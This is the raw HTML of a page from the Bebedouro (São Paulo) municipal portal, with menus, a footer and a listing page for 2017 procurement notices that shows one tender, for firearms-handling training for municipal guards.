noreferrer">BPS (Banco de Preços em Saúde) </a></li><li class="item-306"><a href="http://sp.portaldatransparencia.com.br/prefeitura/bebedouro/" class="" target="_blank" rel="noopener noreferrer">Imprensa Oficial Eletrônica </a></li><li class="item-360"><a href="/portal/index.php/transparencia/manifestacao-de-interesse" class="">Manifestação de Interesse</a></li><li class="item-510"><a href="/portal/index.php/transparencia/qualificacao-e-credenciamento-de-organizacoes-sociais" class="">Qualificação e Credenciamento de Organizações Sociais</a></li></ul></li><li class="item-125 deeper dropdown parent"><a href="/portal/index.php/licitacoes" class=" dropdown-toggle" data-toggle="dropdown">Licitações<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-435"><a href="https://bebedouro.sp.gov.br/portal/index.php/chamada-publica" class="">Chamada pública </a></li><li class="item-439"><a href="https://bebedouro.sp.gov.br/portal/index.php/chamamento-publico" class="">Chamamento público </a></li><li class="item-608"><a href="https://www.bebedouro.sp.gov.br/portal/index.php/credenciamentos" class="">Credenciamento </a></li><li class="item-436"><a href="https://bebedouro.sp.gov.br/portal/index.php/concorrencia-publica" class="">Concorrência </a></li><li class="item-437"><a href="https://bebedouro.sp.gov.br/portal/index.php/convite" class="">Convite </a></li><li class="item-559"><a href="https://www.bebedouro.sp.gov.br/portal/index.php/dispensa-de-licitacao" class="">Dispensa de licitação </a></li><li class="item-550"><a href="https://bebedouro.sp.gov.br/portal/index.php/inexigibilidade" class="">Inexigibilidade </a></li><li class="item-438"><a href="https://bebedouro.sp.gov.br/portal/index.php/pregao-presencial" class="">Pregão presencial </a></li><li class="item-440"><a href="https://bebedouro.sp.gov.br/portal/index.php/pregao-eletronico" class="">Pregão eletrônico </a></li><li class="item-434"><a href="https://bebedouro.sp.gov.br/portal/index.php/tomada-de-precos" class="">Tomada de preço </a></li></ul></li><li class="item-113 divider deeper dropdown parent"><span class="separator ">Ouvidoria</span>
<ul class="dropdown-menu"><li class="item-405"><a href="https://ouvidoria.etransparencia.com.br/bebedouro.sp/wpstartpagenew.aspx" class="">Ouvidoria </a></li><li class="item-114"><a href="/portal/index.php/contato/fale-conosco" class="">Fale Conosco</a></li><li class="item-542"><a href="/portal/index.php/contato/fale-com-o-saaeb" class="" target="_blank">Fale com o SAAEB</a></li><li class="item-115"><a href="http://webmail.bebedouro.sp.gov.br/" class="" target="_blank" rel="noopener noreferrer">Webmail </a></li><li class="item-247"><a href="/portal/index.php/contato/autoridade-de-monitoramento-lai" class="">Autoridade de Monitoramento(LAI)/SIC físico</a></li><li class="item-408"><a href="/portal/index.php/contato/perguntas-e-respostas-mais-frequentes" class="">Perguntas e Respostas mais frequentes</a></li><li class="item-402"><a href="/portal/index.php/contato/protocolo-emergencial-covid-19" class="">Protocolo emergencial</a></li></ul></li><li class="item-263 deeper dropdown parent"><a href="/portal/index.php/ciee" class=" dropdown-toggle" data-toggle="dropdown">CIEE<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-616"><a href="https://www.bebedouro.sp.gov.br/portal/index.php/component/k2/item/26805-homologacoes-convocacoes-e-classificacoes-2025" class="">Homologações - 2025 </a></li><li class="item-556"><a href="https://www.bebedouro.sp.gov.br/portal/index.php/component/k2/item/25702-homologacoes-convocacoes-e-classificacoes-2024" class="">Homologações  - 2024 </a></li><li class="item-527"><a href="https://www.bebedouro.sp.gov.br/portal/index.php/component/k2/item/24396-chamamentos-homologacoes-convocacoes-gabaritos-e-classificacoes-2023" class="">Homologações  - 2023 </a></li><li class="item-460"><a href="https://www.bebedouro.sp.gov.br/portal/index.php/ciee/item/22716-chamamentos-homologacoes-convocacoes-gabaritos-e-classificacoes-2022" class="">Homologações - 2022 </a></li><li class="item-441"><a href="https://bebedouro.sp.gov.br/portal/index.php/ciee/item/21072-chamamentos-homologacoes-convocacoes-gabaritos-e-classificacoes-2021" class="">Homologações - 2021 </a></li><li class="item-442"><a href="https://bebedouro.sp.gov.br/portal/index.php/ciee/item/19593-chamamento-homologacoes-convocacoes-e-classificacoes-2020" class="">Homologações - 2020 </a></li><li class="item-443"><a href="https://bebedouro.sp.gov.br/portal/index.php/ciee/item/18283-homologacoes-convocacoes-e-classificacoes-2019" class="">Homologações - 2019 </a></li><li class="item-444"><a href="https://bebedouro.sp.gov.br/portal/index.php/ciee/item/16910-classificacoes-e-homologacoes-2018" class="">Homologações - 2018 </a></li><li class="item-445"><a href="https://bebedouro.sp.gov.br/portal/index.php/ciee/item/15136-classificacao-dos-processos-seletivos-2017" class="">Homologações - 2017 </a></li></ul></li><li class="item-382"><a href="https://empresafacil.conam.com.br/bebedouro.sp" class="">Empresa Fácil </a></li><li class="item-563"><a href="https://www.planalto.gov.br/ccivil_03/_ato2015-2018/2018/lei/l13709.htm" class="" target="_blank" rel="noopener noreferrer">LGPD </a></li><li class="item-571"><a href="https://www.bebedouro.sp.gov.br/portal/index.php/component/k2/item/26930-consulta-publica-para-a-elaboracao-participativa-do-plano-plurianual-2026-2029-e-da-lei-orcamentaria-anual-de-2026-do-municipio-de-bebedouro-sp" class="">Consulta Pública </a></li></ul>
</div></div></div>
  </div>

</div>

				<!-- // OFF CANVAS TOGGLE -->

				<!-- LOGO -->
				<div class="logo">
					<div class="logo-image">
						<a href="/portal" title="Prefeitura Bebedouro">
															<img class="logo-img" src="/portal/images/logo_prefeitura_2024_color.png" alt="Prefeitura Bebedouro" />
																					<span>Prefeitura Bebedouro</span>
						</a>
						<small class="site-slogan">Somos mais Bebedouro, o coração do interior!</small>
					</div>
				</div>
				<!-- //LOGO -->

			</div>

			<!-- HEADER RIGHT -->
			<div class="col-md-7 header-right">
				<div class="header-right-inner t3-d-flex">

					<div class="col t3-flex-1 trending ">
						
					</div>

					
				</div>
			</div>
			<!-- // HEADER RIGHT -->

		</div>
	</div>
</header>
<!-- // HEADER -->


  
<!-- MAIN NAVIGATION -->
<nav id="t3-mainnav" class="wrap navbar navbar-default t3-mainnav">
	<div class="container">

		<!-- Brand and toggle get grouped for better mobile display -->
		<div class="navbar-header">
					</div>

		
		<div class="t3-navbar navbar-collapse collapse">
					<ul class="nav navbar-nav">
			<li class="item-101">				<a href="/portal/index.php" >Início</a>
				</li><li class="item-151 divider deeper dropdown parent">		<span class="separator" >Bebedouro</span>
		<ul class="dropdown-menu" role="menu"><li class="item-540">				<a href="/portal/index.php/bebedouro/agenda" >Agenda</a>
				</li><li class="item-223">				<a href="/portal/index.php/bebedouro/fotos-aereas" >Fotos Aéreas</a>
				</li><li class="item-167">				<a href="/portal/index.php/bebedouro/historia" >História</a>
				</li><li class="item-169">				<a href="/portal/index.php/bebedouro/hino-e-bandeira" >Hino, Bandeira e Brasão</a>
				</li><li class="item-170">				<a href="/portal/index.php/bebedouro/localizacao-e-acessos" >Localização e Acessos</a>
				</li><li class="item-368">				<a href="/portal/index.php/bebedouro/museu-de-bebedouro" >Museu de Bebedouro</a>
				</li><li class="item-171">				<a href="http://www.seade.gov.br/produtos/perfil/" target="_blank" >Perfil (Seade)</a>
				</li><li class="item-343">				<a href="http://www.inmet.gov.br/portal/index.php?r=tempo2/verProximosDias&amp;code=3506102" target="_blank" >Previsão do Tempo INMET</a>
				</li></ul></li><li class="item-120 divider deeper dropdown parent">		<span class="separator" >Governo</span>
		<ul class="dropdown-menu" role="menu"><li class="item-251">				<a href="/portal/index.php/governo/a-prefeitura" >A Prefeitura</a>
				</li><li class="item-404">				<a href="/portal/index.php/governo/autarquias" >Autarquias</a>
				</li><li class="item-274">				<a href="/portal/index.php/governo/conselho-da-cidade" >Conselho da Cidade</a>
				</li><li class="item-425">				<a href="/portal/index.php/governo/controladoria-geral-do-municipio" >Controladoria Geral do Município</a>
				</li><li class="item-128">				<a href="/portal/index.php/governo/assessoria-de-imprensa" >Departamento de Comunicação Social</a>
				</li><li class="item-314">				<a href="/portal/index.php/governo/fundo-social-de-solidariedade" >Fundo Social de Solidariedade</a>
				</li><li class="item-316">				<a href="/portal/index.php/governo/gabinete-do-prefeito" >Gabinete do Prefeito</a>
				</li><li class="item-136">				<a href="/portal/index.php/governo/garagem-municipal" >Garagem Municipal</a>
				</li><li class="item-139">				<a href="/portal/index.php/governo/juridico" >Secretaria Municipal de Assuntos Jurídicos</a>
				</li><li class="item-315">				<a href="/portal/index.php/governo/promocao-e-assistencia-social" >Secretaria Municipal de Desenvolvimento Social e Cidadania</a>
				</li><li class="item-144">				<a href="/portal/index.php/governo/depto-de-educacao" >Secretaria Municipal de Educação</a>
				</li><li class="item-134">				<a href="/portal/index.php/governo/depto-de-esportes" >Secretaria Municipal de Esportes e Lazer</a>
				</li><li class="item-227">				<a href="/portal/index.php/governo/depto-de-desenvolvimento-economico" >Secretaria Municipal de Desenvolvimento Econômico, Cultura, Trabalho e Renda</a>
				</li><li class="item-698">				<a href="/portal/index.php/governo/secretaria-municipal-de-gestao-publica" >Secretaria Municipal de Gestão Pública</a>
				</li><li class="item-307">				<a href="/portal/index.php/governo/planejamento-urbano-e-obras" >Secretaria Municipal de Obras, Urbanismo e Habitação</a>
				</li><li class="item-135">				<a href="/portal/index.php/governo/financas" >Secretaria Municipal de Orçamento e Finanças</a>
				</li><li class="item-143">				<a href="/portal/index.php/governo/saude" >Secretaria Municipal de Saúde</a>
				</li><li class="item-692">				<a href="/portal/index.php/governo/secretaria-municipal-de-seguranca-publica-e-mobilidade-urbana" >Secretaria Municipal de Segurança Pública e Mobilidade Urbana</a>
				</li><li class="item-704">				<a href="/portal/index.php/governo/secretaria-municipal-de-servicos-publicos" >Secretaria Municipal de Serviços Públicos</a>
				</li><li class="item-126">				<a href="/portal/index.php/governo/agricultura-e-meio-ambiente" >Secretaria Municipal do Clima, Meio Ambiente e Sustentabilidade</a>
				</li><li class="item-264">				<a href="/portal/index.php/governo/sesmt" >SESMT</a>
				</li></ul></li><li class="item-117 divider deeper dropdown parent">		<span class="separator" >Carta de serviços</span>
		<ul class="dropdown-menu" role="menu"><li class="item-123">				<a href="https://portal.cidadao.conam.com.br/bebedouro/" target="_blank" >Impostos e Taxas (2ª via de IPTU e outras certidões online)</a>
				</li><li class="item-392">				<a href="https://www.bebedouro.sp.gov.br/portal/ITBI_2025.pdf" target="_blank" >ITBI 2025</a>
				</li><li class="item-224">				<a href="https://www.bebedouro.sp.gov.br/portal/ITR_2025.pdf" target="_blank" >ITR - 2025</a>
				</li><li class="item-639">				<a href="https://bebedouro.wsitec.com.br/icmsbebedouro" >ICMS/DIPAM</a>
				</li><li class="item-560">				<a href="https://www.bebedouro.sp.gov.br/portal/index.php/component/k2/item/25825-isencao-de-iptu" >Isenção de IPTU</a>
				</li><li class="item-572">				<a href="https://www.bebedouro.sp.gov.br/portal/index.php/component/k2/item/26393-atualizacao-cadastral-e-iptu-digital" >Atualização cadastral e IPTU digital</a>
				</li><li class="item-543">				<a href="https://www.bebedouro.sp.gov.br/portal/index.php/component/k2/item/24728-bolsa-familia" >Bolsa família</a>
				</li><li class="item-172">				<a href="https://bibliotecabebsp.wixsite.com/bibliotecabebedouro" target="_blank" >Biblioteca Municipal</a>
				</li><li class="item-414">				<a href="http://bebedouro.sipladu.com.br/" >Consulta de notificações de trânsito</a>
				</li><li class="item-426">				<a href="/portal/index.php/servicos/controladoria-geral-do-municipio" >Controladoria Geral do Município</a>
				</li><li class="item-393">				<a href="/portal/index.php/servicos/descarte-de-residuos-solidos" >Descarte de resíduos sólidos</a>
				</li><li class="item-446">				<a href="https://www.bebedouro.sp.gov.br/portal/index.php/empregos" >Empregos, processos seletivos e concursos</a>
				</li><li class="item-544">				<a href="/portal/index.php/servicos/incra" >INCRA</a>
				</li><li class="item-345">				<a href="https://www.wunderground.com/personal-weather-station/dashboard?ID=IBEBEDOU2#history" target="_blank" >Histórico das Chuvas/Defesa Civil</a>
				</li><li class="item-406">				<a href="/portal/index.php/servicos/junta-militar" >Junta de Serviço Militar</a>
				</li><li class="item-424">				<a href="https://ouvidoria.etransparencia.com.br/bebedouro.sp/wpstartpagenew.aspx" >Ouvidoria</a>
				</li><li class="item-254">				<a href="/portal/index.php/servicos/premio-economia-publica" >Prêmio Economia Pública</a>
				</li><li class="item-344">				<a href="https://www.wunderground.com/cgi-bin/findweather/hdfForecast?query=-20.945%2C-48.482&amp;sp=IBEBEDOU2" target="_blank" >Previsão do Tempo/Defesa Civil</a>
				</li><li class="item-447">				<a href="https://www.bebedouro.sp.gov.br/portal/index.php/component/k2/item/22780-relatorio-anual-da-ouvidoria" >Relatório da Ouvidoria</a>
				</li><li class="item-644">				<a href="https://www.bebedouro.sp.gov.br/portal/index.php/component/k2/item/26907-sebrae-aqui" >Sebrae Aqui</a>
				</li></ul></li><li class="item-176 divider deeper dropdown parent">		<span class="separator" >Transparência</span>
		<ul class="dropdown-menu" role="menu"><li class="item-122">				<a href="https://transparencia.bebedouro.sp.gov.br/" target="_blank" >Prefeitura</a>
				</li><li class="item-124">				<a href="/portal/index.php/transparencia/contas-publicas" >Contas Públicas</a>
				</li><li class="item-448">				<a href="/portal/index.php/transparencia/2021-09-13-13-53-19" >SIAFIC</a>
				</li><li class="item-177">				<a href="http://leideacesso.etransparencia.com.br/bebedouro.sasemb.sp" target="_blank" >Sasemb</a>
				</li><li class="item-178">				<a href="http://leideacesso.etransparencia.com.br/bebedouro.imesb.sp/Portal/desktop.html?404" target="_blank" >Imesb</a>
				</li><li class="item-179">				<a href="http://leideacesso.etransparencia.com.br/bebedouro.saaeb.sp/TDAPortalClient.aspx?414" target="_blank" >Saaeb</a>
				</li><li class="item-241">				<a href="/portal/index.php/transparencia/controle-externo-tce-sp" >Controle Externo-TCE/SP</a>
				</li><li class="item-270">				<a href="http://bps.saude.gov.br/login.jsf" target="_blank" >BPS (Banco de Preços em Saúde)</a>
				</li><li class="item-306">				<a href="http://sp.portaldatransparencia.com.br/prefeitura/bebedouro/" target="_blank" >Imprensa Oficial Eletrônica</a>
				</li><li class="item-360">				<a href="/portal/index.php/transparencia/manifestacao-de-interesse" >Manifestação de Interesse</a>
				</li><li class="item-510">				<a href="/portal/index.php/transparencia/qualificacao-e-credenciamento-de-organizacoes-sociais" >Qualificação e Credenciamento de Organizações Sociais</a>
				</li></ul></li><li class="item-125 deeper dropdown parent">				<a class="dropdown-toggle" href="/portal/index.php/licitacoes"  data-toggle="dropdown">Licitações<em class="caret"></em></a>
				<ul class="dropdown-menu" role="menu"><li class="item-435">				<a href="https://bebedouro.sp.gov.br/portal/index.php/chamada-publica" >Chamada pública</a>
				</li><li class="item-439">				<a href="https://bebedouro.sp.gov.br/portal/index.php/chamamento-publico" >Chamamento público</a>
				</li><li class="item-608">				<a href="https://www.bebedouro.sp.gov.br/portal/index.php/credenciamentos" >Credenciamento</a>
				</li><li class="item-436">				<a href="https://bebedouro.sp.gov.br/portal/index.php/concorrencia-publica" >Concorrência</a>
				</li><li class="item-437">				<a href="https://bebedouro.sp.gov.br/portal/index.php/convite" >Convite</a>
				</li><li class="item-559">				<a href="https://www.bebedouro.sp.gov.br/portal/index.php/dispensa-de-licitacao" >Dispensa de licitação</a>
				</li><li class="item-550">				<a href="https://bebedouro.sp.gov.br/portal/index.php/inexigibilidade" >Inexigibilidade</a>
				</li><li class="item-438">				<a href="https://bebedouro.sp.gov.br/portal/index.php/pregao-presencial" >Pregão presencial</a>
				</li><li class="item-440">				<a href="https://bebedouro.sp.gov.br/portal/index.php/pregao-eletronico" >Pregão eletrônico</a>
				</li><li class="item-434">				<a href="https://bebedouro.sp.gov.br/portal/index.php/tomada-de-precos" >Tomada de preço</a>
				</li></ul></li><li class="item-113 divider deeper dropdown parent">		<span class="separator" >Ouvidoria</span>
		<ul class="dropdown-menu" role="menu"><li class="item-405">				<a href="https://ouvidoria.etransparencia.com.br/bebedouro.sp/wpstartpagenew.aspx" >Ouvidoria</a>
				</li><li class="item-114">				<a href="/portal/index.php/contato/fale-conosco" >Fale Conosco</a>
				</li><li class="item-542">				<a href="/portal/index.php/contato/fale-com-o-saaeb" target="_blank" >Fale com o SAAEB</a>
				</li><li class="item-115">				<a href="http://webmail.bebedouro.sp.gov.br/" target="_blank" >Webmail</a>
				</li><li class="item-247">				<a href="/portal/index.php/contato/autoridade-de-monitoramento-lai" >Autoridade de Monitoramento(LAI)/SIC físico</a>
				</li><li class="item-408">				<a href="/portal/index.php/contato/perguntas-e-respostas-mais-frequentes" >Perguntas e Respostas mais frequentes</a>
				</li><li class="item-402">				<a href="/portal/index.php/contato/protocolo-emergencial-covid-19" >Protocolo emergencial</a>
				</li></ul></li><li class="item-263 deeper dropdown parent">				<a class="dropdown-toggle" href="/portal/index.php/ciee"  data-toggle="dropdown">CIEE<em class="caret"></em></a>
				<ul class="dropdown-menu" role="menu"><li class="item-616">				<a href="https://www.bebedouro.sp.gov.br/portal/index.php/component/k2/item/26805-homologacoes-convocacoes-e-classificacoes-2025" >Homologações - 2025</a>
				</li><li class="item-556">				<a href="https://www.bebedouro.sp.gov.br/portal/index.php/component/k2/item/25702-homologacoes-convocacoes-e-classificacoes-2024" >Homologações  - 2024</a>
				</li><li class="item-527">				<a href="https://www.bebedouro.sp.gov.br/portal/index.php/component/k2/item/24396-chamamentos-homologacoes-convocacoes-gabaritos-e-classificacoes-2023" >Homologações  - 2023</a>
				</li><li class="item-460">				<a href="https://www.bebedouro.sp.gov.br/portal/index.php/ciee/item/22716-chamamentos-homologacoes-convocacoes-gabaritos-e-classificacoes-2022" >Homologações - 2022</a>
				</li><li class="item-441">				<a href="https://bebedouro.sp.gov.br/portal/index.php/ciee/item/21072-chamamentos-homologacoes-convocacoes-gabaritos-e-classificacoes-2021" >Homologações - 2021</a>
				</li><li class="item-442">				<a href="https://bebedouro.sp.gov.br/portal/index.php/ciee/item/19593-chamamento-homologacoes-convocacoes-e-classificacoes-2020" >Homologações - 2020</a>
				</li><li class="item-443">				<a href="https://bebedouro.sp.gov.br/portal/index.php/ciee/item/18283-homologacoes-convocacoes-e-classificacoes-2019" >Homologações - 2019</a>
				</li><li class="item-444">				<a href="https://bebedouro.sp.gov.br/portal/index.php/ciee/item/16910-classificacoes-e-homologacoes-2018" >Homologações - 2018</a>
				</li><li class="item-445">				<a href="https://bebedouro.sp.gov.br/portal/index.php/ciee/item/15136-classificacao-dos-processos-seletivos-2017" >Homologações - 2017</a>
				</li></ul></li><li class="item-382">				<a href="https://empresafacil.conam.com.br/bebedouro.sp" >Empresa Fácil</a>
				</li><li class="item-563">				<a href="https://www.planalto.gov.br/ccivil_03/_ato2015-2018/2018/lei/l13709.htm" target="_blank" >LGPD</a>
				</li><li class="item-571">				<a href="https://www.bebedouro.sp.gov.br/portal/index.php/component/k2/item/26930-consulta-publica-para-a-elaboracao-participativa-do-plano-plurianual-2026-2029-e-da-lei-orcamentaria-anual-de-2026-do-municipio-de-bebedouro-sp" >Consulta Pública</a>
				</li>		</ul>
	
		</div>

	</div>
</nav>

<script>
	(function ($){
		var maps = [];
		$(maps).each (function (){
			$('li[data-id="' + this['id'] + '"]').addClass (this['class']);
		});
	})(jQuery);
</script>
<!-- //MAIN NAVIGATION -->


  


  


  
<div class="main">

	
  <div id="t3-mainbody" class="container t3-mainbody">
  
		<div class="row">

			<!-- MAIN CONTENT -->
			<div id="t3-content" class="t3-content col-md-9">
            
            
								<div id="system-message-container">
	</div>

								<!-- Start K2 Category Layout -->
<div id="k2Container" class="itemListView">
    
        <!-- RSS feed icon -->
    <div class="k2FeedIcon">
        <a href="/portal/index.php/pregao-2017?format=feed" title="Assinar este feed RSS">
            <span>Assinar este feed RSS</span>
        </a>
        <div class="clr"></div>
    </div>
    
        <!-- Blocks for current category and subcategories -->
    <div class="itemListCategoriesBlock">
                <!-- Category block -->
        <div class="itemListCategory">
            
                        <!-- Category image -->
            <img alt="Pregão 2017" src="/portal/components/com_k2/images/placeholder/category.png" style="width:100px; height:auto;" />
            
                        <!-- Category title -->
            <h2>Pregão 2017 (101)</h2>
            
                        <!-- Category description -->
            <div></div>
            
            <!-- K2 Plugins: K2CategoryDisplay -->
            
            <div class="clr"></div>
        </div>
        
            </div>
    
        <!-- Item list -->
    <div class="itemList">
                <!-- Leading items -->
        <div id="itemListLeading">
                                    <div class="itemContainer itemContainerLast">
                
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading">
    <!-- Plugins: BeforeDisplay -->
    
    <!-- K2 Plugins: K2BeforeDisplay -->
    
    <div class="catItemHeader">
        
                <!-- Item title -->
        <h3 class="catItemTitle">
            
                        <a href="/portal/index.php/pregao-2017/item/14918-pregao-presencial-n-01-2017">
                PREGÃO PRESENCIAL Nº 01/2017            </a>
            
                    </h3>
        
            </div>

    <!-- Plugins: AfterDisplayTitle -->
    
    <!-- K2 Plugins: K2AfterDisplayTitle -->
    
    
    <div class="catItemBody">
        <!-- Plugins: BeforeDisplayContent -->
        
        <!-- K2 Plugins: K2BeforeDisplayContent -->
        
        
                <!-- Item introtext -->
        <div class="catItemIntroText">
            <p class="MsoHeader"><span style="font-family: 'Arial',sans-serif;">Contratação de Empresa Especializada para Habilitação Técnica e Requalificação de Tiro de Capacitação no manuseio de Espingardas Calibre 12, Pistolas 380 e Revólver 38, conforme Convênio 21/2013/SR/DPF/SP, firmado com a Policia Federal que exige a qualificação dos guardas civis. <b>Realização: 24/02/2017.</b></span></p>
        </div>
        
        <div class="clr"></div>

        
        <!-- Plugins: AfterDisplayContent -->
        
        <!-- K2 Plugins: K2AfterDisplayContent -->
        
        <div class="clr"></div>
    </div>

        <div class="catItemLinks">
        
        
        
        
        <div class="clr"></div>
    </div>
    
    <div class="clr"></div>

    
    
    <div class="clr"></div>

    
    
    <div class="clr"></div>

    
    <!-- Plugins: AfterDisplay -->
    
    <!-- K2 Plugins: K2AfterDisplay -->
    
    <div class="clr"></div>
</div>
<!-- End K2 Item Layout -->
            </div>
                        <div class="clr"></div>
                                    <div class="clr"></div>
        </div>
        
        
        
            </div>

    <!-- Pagination -->
        <div class="k2Pagination">
                <div class="k2PaginationLinks">
            <ul class="pagination"><li><a title="Início" href="/portal/index.php/pregao-2017?limit=10&amp;start=0">Início</a></li><li><a title="Anterior" href="/portal/index.php/pregao-2017?limit=10&amp;start=90">Anterior</a></li><li><a title="2" href="/portal/index.php/pregao-2017?limit=10&amp;start=10">2</a></li><li><a title="3" href="/portal/index.php/pregao-2017?limit=10&amp;start=20">3</a></li><li><a title="4" href="/portal/index.php/pregao-2017?limit=10&amp;start=30">4</a></li><li><a title="5" href="/portal/index.php/pregao-2017?limit=10&amp;start=40">5</a></li><li><a title="6" href="/portal/index.php/pregao-2017?limit=10&amp;start=50">6</a></li><li><a title="7" href="/portal/index.php/pregao-2017?limit=10&amp;start=60">7</a></li><li><a title="8" href="/portal/index.php/pregao-2017?limit=10&amp;start=70">8</a></li><li><a title="9" href="/portal/index.php/pregao-2017?limit=10&amp;start=80">9</a></li><li><a title="10" href="/portal/index.php/pregao-2017?limit=10&amp;start=90">10</a></li><li class="active"><a>11</a></li><li class="disabled"><a>Próximo</a></li><li class="disabled"><a>Fim</a></li></ul>        </div>
                        <div class="k2PaginationCounter">
            Página 11 de 11        </div>
            </div>
        </div>
<!-- End K2 Category Layout -->

<!-- JoomlaWorks "K2" (v2.11.20241016) | Learn more about K2 at https://getk2.org -->
			</div>
			<!-- //MAIN CONTENT -->

						<!-- SIDEBAR RIGHT -->
			<div class="t3-sidebar t3-sidebar-right col-md-3 ">
				<div class="t3-module module " id="Mod120"><div class="module-inner"><h3 class="module-title "><span>Licitações</span></h3><div class="module-ct"><ul class="nav nav-pills nav-stacked menu">
<li class="item-149"><a href="/portal/index.php/chamada-publica" class="">Chamada Pública</a></li><li class="item-348"><a href="/portal/index.php/chamamento-publico" class="">Chamamento Público - 3º setor</a></li><li class="item-609"><a href="/portal/index.php/credenciamentos" class="">Credenciamento</a></li><li class="item-148"><a href="/portal/index.php/concorrencia-publica" class="">Concorrência Pública</a></li><li class="item-557"><a href="/portal/index.php/dispensa-de-licitacao" class="">Dispensa de licitação</a></li><li class="item-547"><a href="/portal/index.php/inexigibilidade" class="">Inexigibilidade</a></li><li class="item-180"><a href="/portal/index.php/pregao-presencial" class="">Pregão Presencial</a></li><li class="item-412"><a href="/portal/index.php/pregao-eletronico" class="">Pregão Eletrônico</a></li></ul>
</div></div></div>
			</div>
			<!-- //SIDEBAR RIGHT -->
			
		</div>
	
  </div> 

		<div class="wrap ">
		<div class="container">
			

<div class="custom"  >
	<style>
.tomorrow a {
    display: none;
}
</style>
<script>
        (function(d, s, id) {
            if (d.getElementById(id)) {
                if (window.__TOMORROW__) {
                    window.__TOMORROW__.renderWidget();
                }
                return;
            }
            const fjs = d.getElementsByTagName(s)[0];
            const js = d.createElement(s);
            js.id = id;
            js.src = "https://www.tomorrow.io/v1/widget/sdk/sdk.bundle.min.js";

            fjs.parentNode.insertBefore(js, fjs);
        })(document, 'script', 'tomorrow-sdk');
        </script>

<br><br>
        <div class="tomorrow"
           data-location-id="010590"
           data-language="PT"
           data-unit-system="METRIC"
           data-skin="light"
           data-widget-type="upcoming"
           style="padding-bottom:22px;position:relative;"
        >
        </div></div>

		</div>
	</div>
	

</div>


  


  
<style>
.social-icons-svg {
	display: flex;
	justify-content: center;
	gap: 20px;
	padding: 15px 0;
}
.social-icons-svg a {
	color: #333;
	text-decoration: none;
	transition: color 0.3s ease, transform 0.3s ease;
}
.social-icons-svg a:hover {
	transform: scale(1.15);
}
.social-icons-svg a:nth-child(1):hover {
	color: #c13584;
}
.social-icons-svg a:nth-child(2):hover {
	color: #1877f2;
}
.social-icons-svg svg {
	fill: none;
	stroke: #3972b7;
	stroke-width: 2px;
}
.social-icons-svg svg rect,
.social-icons-svg svg circle {
	fill: none;
	stroke: #3972b7;
}
.social-icons-svg svg path {
	fill: none;
	stroke: #3972b7;
}
</style>

<div vw class="enabled">
	<div vw-access-button class="active"></div>
	<div vw-plugin-wrapper>
		<div class="vw-plugin-top-wrapper"></div>
	</div>
</div>
<script src="https://vlibras.gov.br/app/vlibras-plugin.js"></script>
<script>new window.VLibras.Widget('https://vlibras.gov.br/app');</script>

<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">
	<div class="footer-area fix pt-50 background12">
		<div class="container">
			<div class="row d-flex justify-content-between text-center">
				<div class="col-md-4 mb-lg-0 mt-30 mb-30">
					<div class="panel panel-default">
						<div class="panel-title">
							<h6 style="color:#3972b7;">LOCALIZAÇÃO</h6>
						</div>
						<div class="panel-content">
							<p style="color:#3972b7;">Pça José Stamato Sobrinho, n. 45 Centro | Bebedouro - SP CEP 14701-009<br>Caixa Postal 49</p>
						</div>
					</div>
				</div>
				<div class="col-md-4 mb-lg-0 mb-30">
					<div class="panel panel-default">
						<div class="panel-title">
							<h6 style="color:#3972b7;"></h6>
						</div>
						<div class="panel-content">
							<p style="color:#3972b7;">
								<img src="https://www.bebedouro.sp.gov.br/portal/novo/public/storage/general/brasao-alta.png" alt="brasao-alta.png" style="width:120px;">
							</p>
						</div>
					</div>
				</div>
				<div class="col-md-4 mb-lg-0 mt-30 mb-30">
					<div class="panel panel-default">
						<div class="panel-title">
							<h6 style="color:#3972b7;">TELEFONES</h6>
						</div>
						<div class="panel-content">
							<p style="color:#3972b7;">(17) 3345-9100<br>(17) 99657-2164 (canal informativo)</p>
							<div class="social-icons-svg">
								<a href="https://www.bebedouro.sp.gov.br/portal/index.php/component/k2/item/27240-mapa-de-navegacao" aria-label="Link para o Mapa do Site">
									<svg width="30" height="28" viewBox="0 0 24 24" fill="none" stroke="#3972b7" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" xmlns="http://www.w3.org/2000/svg" style="stroke-width:1.5px;">
										<rect x="9" y="2" width="6" height="6" rx="1" style="fill:#3972b7;"></rect>
										<rect x="0.5" y="16" width="5" height="5" rx="1" style="fill:#3972b7;"></rect>
										<rect x="9.5" y="16" width="5" height="5" rx="1" style="fill:#3972b7;"></rect>
										<rect x="18.5" y="16" width="5" height="5" rx="1" style="fill:#3972b7;"></rect>
										<line x1="12" y1="8" x2="12" y2="12"></line>
										<line x1="3" y1="12" x2="21" y2="12"></line>
										<line x1="3" y1="12" x2="3" y2="16"></line>
										<line x1="12" y1="12" x2="12" y2="16"></line>
										<line x1="21" y1="12" x2="21" y2="16"></line>
									</svg>
								</a>

								<a href="https://www.instagram.com/prefeiturabebedouro/" target="_blank" aria-label="Link para o Instagram">
									<svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 24 24" fill="none" stroke="#3972b7" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
									  <rect x="2" y="2" width="20" height="20" rx="5" ry="5"></rect>
									  <path d="M16 11.37A4 4 0 1 1 12.63 8 4 4 0 0 1 16 11.37z"></path>
									  <line x1="17.5" y1="6.5" x2="17.51" y2="6.5"></line>
									</svg>
								</a>

								<a href="https://www.facebook.com/prefeituramunicipaldebebedouro/" target="_blank" aria-label="Link para o Facebook">
									<svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 24 24" fill="none" stroke="#3972b7" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
									  <path d="M18 2h-3a5 5 0 0 0-5 5v3H7v4h3v8h4v-8h3l1-4h-4V7a1 1 0 0 1 1-1h3z"></path>
									</svg>
								</a>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<!-- footer-bottom aera -->
	<div class="footer-bottom-area background-white">
		<div class="container">
			<div class="pt-20 pb-20">
				<div class="row d-flex align-items-center justify-content-between">
					<div class="col-lg-6">
						<div class="footer-copy-right">
							<p class="font-medium"></p>
						</div>
					</div>
					<div class="col-lg-6">
						<div class="footer-menu float-lg-right mt-lg-0 mt-3">
							<div class="footer-menu float-lg-right mt-lg-0 mt-3"></div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</footer>
